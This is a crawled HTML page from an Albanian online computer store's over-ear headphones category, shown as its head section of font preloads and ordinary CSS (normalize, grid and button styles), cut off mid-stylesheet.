

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html
body_size: 44641
content:
<!doctype html><html lang="sq"><head ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf" as="font" type="font/woff2" crossorigin ><style> @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf') format('truetype'); font-weight: 400; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf') format('truetype'); font-weight: 500; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf') format('truetype'); font-weight: 600; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf') format('truetype'); font-weight: 700; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf') format('truetype'); font-weight: 900; font-style: normal; font-display: block; } @font-face { font-family: 'Playfair Display'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/playfair-display-regular.woff2') format('truetype'); font-weight: 400; font-style: normal; font-display: block; }</style> <style>/* normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block; }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block; }

/**
 * Add the correct display in IE.
 */
template {
  display: none; }

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none; }

dd,
dt {
  margin: 0;
  padding: 0; }

*,
*::after,
*::before {
  box-sizing: border-box; }

html,
body {
  height: 100%;
  min-width: 320px;
  font-family: "Inter";
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6;
  color: #1a1b1d;
  scroll-behavior: smooth; }

body {
  display: flex;
  flex-direction: column;
  overflow-y: scroll; }

.page-wrapper {
  flex: 1 0 auto;
  margin-bottom: 64px; }

#maincontent {
  margin-top: 48px; }
  @media all and (min-width: 1024px) {
    #maincontent {
      margin-top: 40px; } }
  #maincontent.homepage {
    margin-top: 0; }
  .catalog-product-view #maincontent {
    margin-top: 0; }
  .catalog-category-view #maincontent {
    margin-top: 0; }

dl,
dt,
dd {
  margin: 0; }

form {
  margin: 0; }

.container {
  max-width: 1328px;
  margin: 0 8px; }
  @media all and (min-width: 768px) {
    .container {
      margin: 0 8px; } }
  @media all and (min-width: 1024px) {
    .container {
      margin: 0 40px; } }
  @media all and (min-width: 1344px) {
    .container {
      margin: 0 auto; } }

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
  background-color: #f5f5f5;
  -webkit-appearance: none; }

::-webkit-scrollbar-thumb {
  background: #1a1b1d;
  border-radius: 4px; }

.row, .storecredit {
  box-sizing: border-box;
  display: flex;
  flex: 0 1 auto;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: calc(calc(16px * 0.5) * -1);
  margin-left: calc(calc(16px * 0.5) * -1); }
  .row--no-margins {
    margin-left: 0;
    margin-right: 0; }

.row.reverse, .reverse.storecredit {
  flex-direction: row-reverse; }

.col.reverse {
  flex-direction: column-reverse; }

.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  box-sizing: border-box;
  flex: 0 0 auto;
  flex-basis: 100%;
  padding-right: calc(16px * 0.5);
  padding-left: calc(16px * 0.5);
  max-width: 100%; }

.col-xs {
  flex-grow: 1;
  flex-basis: 0;
  max-width: 100%; }

.col-xs-1 {
  flex-basis: 8.33333333%;
  max-width: 8.33333333%; }

.col-xs-2 {
  flex-basis: 16.66666667%;
  max-width: 16.66666667%; }

.col-xs-3 {
  flex-basis: 25%;
  max-width: 25%; }

.col-xs-4 {
  flex-basis: 33.33333333%;
  max-width: 33.33333333%; }

.col-xs-5 {
  flex-basis: 41.66666667%;
  max-width: 41.66666667%; }

.col-xs-6 {
  flex-basis: 50%;
  max-width: 50%; }

.col-xs-7 {
  flex-basis: 58.33333333%;
  max-width: 58.33333333%; }

.col-xs-8 {
  flex-basis: 66.66666667%;
  max-width: 66.66666667%; }

.col-xs-9 {
  flex-basis: 75%;
  max-width: 75%; }

.col-xs-10 {
  flex-basis: 83.33333333%;
  max-width: 83.33333333%; }

.col-xs-11 {
  flex-basis: 91.66666667%;
  max-width: 91.66666667%; }

.col-xs-12 {
  flex-basis: 100%;
  max-width: 100%; }

.start-xs {
  justify-content: flex-start;
  text-align: start; }

.center-xs {
  justify-content: center;
  text-align: center; }

.end-xs {
  justify-content: flex-end;
  text-align: end; }

.top-xs {
  align-items: flex-start; }

.middle-xs {
  align-items: center; }

.bottom-xs {
  align-items: flex-end; }

.around-xs {
  justify-content: space-around; }

.between-xs {
  justify-content: space-between; }

.evenly-xs {
  justify-content: space-evenly; }

.first-xs {
  order: -1; }

.last-xs {
  order: 1; }

.initial-order-xs {
  order: initial; }

@media all and (min-width: 480px) {
  .col-sm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-sm-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-sm-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-sm-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-sm-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-sm-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-sm-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-sm-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-sm-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-sm-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-sm {
    justify-content: flex-start;
    text-align: start; }
  .center-sm {
    justify-content: center;
    text-align: center; }
  .end-sm {
    justify-content: flex-end;
    text-align: end; }
  .top-sm {
    align-items: flex-start; }
  .middle-sm {
    align-items: center; }
  .bottom-sm {
    align-items: flex-end; }
  .around-sm {
    justify-content: space-around; }
  .between-sm {
    justify-content: space-between; }
  .evenly-sm {
    justify-content: space-evenly; }
  .first-sm {
    order: -1; }
  .last-sm {
    order: 1; }
  .initial-order-sm {
    order: initial; } }

@media all and (min-width: 768px) {
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-md {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-md-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-md-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-md-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-md-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-md-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-md-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-md-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-md-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-md-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-md-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-md-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-md-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-md {
    justify-content: flex-start;
    text-align: start; }
  .center-md {
    justify-content: center;
    text-align: center; }
  .end-md {
    justify-content: flex-end;
    text-align: end; }
  .top-md {
    align-items: flex-start; }
  .middle-md {
    align-items: center; }
  .bottom-md {
    align-items: flex-end; }
  .around-md {
    justify-content: space-around; }
  .between-md {
    justify-content: space-between; }
  .evenly-md {
    justify-content: space-evenly; }
  .first-md {
    order: -1; }
  .last-md {
    order: 1; }
  .initial-order-md {
    order: initial; } }

@media all and (min-width: 1024px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-lg {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-lg-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-lg-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-lg-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-lg-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-lg-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-lg-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-lg-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-lg-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-lg-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-lg {
    justify-content: flex-start;
    text-align: start; }
  .center-lg {
    justify-content: center;
    text-align: center; }
  .end-lg {
    justify-content: flex-end;
    text-align: end; }
  .top-lg {
    align-items: flex-start; }
  .middle-lg {
    align-items: center; }
  .bottom-lg {
    align-items: flex-end; }
  .around-lg {
    justify-content: space-around; }
  .between-lg {
    justify-content: space-between; }
  .evenly-lg {
    justify-content: space-evenly; }
  .first-lg {
    order: -1; }
  .last-lg {
    order: 1; }
  .initial-order-lg {
    order: initial; } }

@media all and (min-width: 1200px) {
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-xl {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-xl-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-xl-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-xl-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-xl-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-xl-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-xl-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-xl-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-xl-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-xl-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-xl {
    justify-content: flex-start;
    text-align: start; }
  .center-xl {
    justify-content: center;
    text-align: center; }
  .end-xl {
    justify-content: flex-end;
    text-align: end; }
  .top-xl {
    align-items: flex-start; }
  .middle-xl {
    align-items: center; }
  .bottom-xl {
    align-items: flex-end; }
  .around-xl {
    justify-content: space-around; }
  .between-xl {
    justify-content: space-between; }
  .evenly-xl {
    justify-content: space-evenly; }
  .first-xl {
    order: -1; }
  .last-xl {
    order: 1; }
  .initial-order-xl {
    order: initial; } }

.page-layout-2columns-left .columns,
.page-layout-2columns-right .columns {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .page-layout-2columns-left .columns,
    .page-layout-2columns-right .columns {
      flex-direction: row; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .main,
  .page-layout-2columns-right .main {
    order: 1;
    flex: 1 0 calc(100% - 25%);
    max-width: calc(100% - 25%); } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .sidebar,
  .page-layout-2columns-right .sidebar {
    flex: 1 0 25%;
    max-width: 25%; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-right .main {
    order: 0; } }

.icon {
  display: block;
  width: 24px;
  height: 24px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  pointer-events: none; }

.grecaptcha-badge {
  z-index: 100; }

.captcha-image {
  display: flex;
  width: 100%;
  justify-content: space-between;
  margin: 8px 0; }

.captcha-img {
  width: auto; }

.label, label, .amcard-title,
.file-upload__attachments > span {
  display: block;
  margin: 0 0 4px;
  font-size: 14px;
  color: #6e7577;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  transition: none; }
  .label--inline, .input--inline .input__label, .select--inline .label, .select--inline label, .select--inline .amcard-title,
  .select--inline .file-upload__attachments > span, .select--with-button .label, .select--with-button label, .select--with-button .amcard-title,
  .select--with-button .file-upload__attachments > span {
    margin: 0 8px 0 0; }
  .label--hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.link, a {
  display: inline-flex;
  align-items: flex-start;
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  text-decoration: none;
  transition: all 0.3s ease-in-out; }
  .link:hover, a:hover {
    color: #0075e4;
    text-decoration: underline;
    cursor: pointer; }
  .link--invert {
    color: #0075e4;
    text-decoration: none; }
    .link--invert:hover {
      color: #1a1b1d; }
  .link--secondary {
    color: #6e7577;
    text-decoration: none; }
    .link--secondary:hover {
      color: #1a1b1d; }
  .link--visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .link--visually-hidden.focus-visible, .link--visually-hidden:active, .link--visually-hidden:focus {
      clip: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      position: static;
      width: auto; }
  .link--button:hover {
    color: inherit; }
  p .link, p a,
  cite .link,
  cite a {
    background-clip: content-box;
    text-decoration: underline; }
    p .link.focus-visible:not(.banner), p a.focus-visible:not(.banner),
    cite .link.focus-visible:not(.banner),
    cite a.focus-visible:not(.banner) {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.button, .button-extend [type="button"],
.button-extend [type="submit"], a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link, a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary, a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .page-main .product-view button.yotpo-default-button,
.page-main .product-view div.yotpo-default-button,
.page-main .product-view input.yotpo-default-button[type="button"],
.page-main .product-view .more-filters-btn,
.page-main .product-view .yotpo-filter-tag, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  min-height: 48px;
  min-width: 48px;
  padding: 0 32px;
  background-color: #1a1b1d;
  border: none;
  border-radius: 0;
  outline: none;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  text-decoration: none;
  transform: perspective(1px) translateZ(0);
  transition: all 0.5s ease-in-out; }
  .button:before, .button-extend [type="button"]:before,
  .button-extend [type="submit"]:before, a.pagebuilder-button-link:before,
  button.pagebuilder-button-link:before,
  div.pagebuilder-button-link:before, a.pagebuilder-button-primary:before,
  button.pagebuilder-button-primary:before,
  div.pagebuilder-button-primary:before, a.pagebuilder-button-secondary:before,
  button.pagebuilder-button-secondary:before,
  div.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before, .page-main .product-view button.yotpo-default-button:before,
  .page-main .product-view div.yotpo-default-button:before,
  .page-main .product-view input.yotpo-default-button[type="button"]:before,
  .page-main .product-view .more-filters-btn:before,
  .page-main .product-view .yotpo-filter-tag:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background-color: #1a1b1d;
    transform: scaleX(0);
    transform-origin: 0 50%;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:after, .button-extend [type="button"]:after,
  .button-extend [type="submit"]:after, a.pagebuilder-button-link:after,
  button.pagebuilder-button-link:after,
  div.pagebuilder-button-link:after, a.pagebuilder-button-primary:after,
  button.pagebuilder-button-primary:after,
  div.pagebuilder-button-primary:after, a.pagebuilder-button-secondary:after,
  button.pagebuilder-button-secondary:after,
  div.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:after, .page-main .product-view button.yotpo-default-button:after,
  .page-main .product-view div.yotpo-default-button:after,
  .page-main .product-view input.yotpo-default-button[type="button"]:after,
  .page-main .product-view .more-filters-btn:after,
  .page-main .product-view .yotpo-filter-tag:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:after {
    content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/arrow-right-light.svg");
    display: block;
    position: absolute;
    left: 20%;
    top: 50%;
    width: 24px;
    height: 24px;
    padding: 0;
    z-index: 1;
    opacity: 0;
    transform: translateY(-50%);
    transform-origin: center;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:hover, .button-extend :hover[type="button"],
  .button-extend :hover[type="submit"], a.pagebuilder-button-link:hover,
  button.pagebuilder-button-link:hover,
  div.pagebuilder-button-link:hover, a.pagebuilder-button-primary:hover,
  button.pagebuilder-button-primary:hover,
  div.pagebuilder-button-primary:hover, a.pagebuilder-button-secondary:hover,
  button.pagebuilder-button-secondary:hover,
